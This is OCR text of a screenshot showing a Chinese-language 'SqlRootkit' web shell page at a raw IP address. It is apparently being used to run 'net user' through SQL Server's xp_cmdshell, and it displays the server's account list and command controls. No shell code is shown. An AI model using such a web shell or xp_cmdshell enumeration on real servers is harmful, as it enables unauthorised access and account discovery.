 :: SqlRootkit - by :: - 傲游 [Maxthon]
文件(F) 编辑(E) 查看(V) 收藏(A) 快捷组(G) 选项(O) 工具(T) 窗口(W) 帮助(H) 傲游网址(U)
地址 http://61.153.248.246/sqlrootkit.asp
Windows Windows Media 免费 Hotmail 自定义链接
:: SqlRootki...
已经登陆
退出登陆
利用XP_cmdshell扩展执行net user
\\ 的用户帐户
001 Administrator Guest
IUSR_WEB IWAM_WEB SQLDebugger
SUPPORT_388945a0 temp user
video
命令运行完毕，但发生一个或多个错误。
组件检测： 检测组件
组件恢复： 恢复组件
系统命令： ----请选择运行程序的组件---- 执行
执行语句： 执行
傲游公益基金再次行动，捐助“红十字书库”项目 0 192.168